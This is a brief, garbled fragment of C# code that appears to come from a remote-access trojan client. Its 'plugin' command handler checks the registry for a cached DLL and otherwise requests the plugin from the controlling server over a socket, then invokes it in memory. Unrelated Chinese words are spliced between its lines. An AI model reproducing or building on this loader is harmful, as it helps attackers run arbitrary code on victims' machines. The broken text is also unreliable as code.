 }
搜索解
case "plugin": // run plugin in memory
{
try
{
if (SetRegistry.GetValue(unpack_msgpack.ForcePathObject("Dll").AsString) == null) // check if plugin
{
Packs.Add(unpack_msgpack); //save it for later
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").SetAsString("sendPlugin");
msgPack.ForcePathObject("Hashes").SetAsString(unpack_msgpack.ForcePathObject("Dll").AsString);
ClientSocket.Send(msgPack.Encode2Bytes());
}
else
Invoke(unpack_msgpack);
}
解决方
catch (Exception ex)
属性
{
Error(ex.Message);
}
break;